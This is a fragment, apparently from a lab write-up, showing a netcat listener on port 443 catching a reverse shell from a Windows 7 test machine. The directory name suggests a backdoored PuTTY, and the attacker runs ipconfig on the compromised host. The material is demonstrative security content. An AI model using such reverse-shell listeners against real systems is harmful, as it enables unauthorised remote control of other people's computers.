 [Thu Aug 0802:05:40] root ~/bigb0ss
$  nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.117.131] from (UNKNOWN) [192.168.117.136] 50111
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bigb0ss putty>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::9c10:da21:f5a6:a212%11
   IPv4 Address. . . . . . . . . . . : 192.168.117.136
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.117.2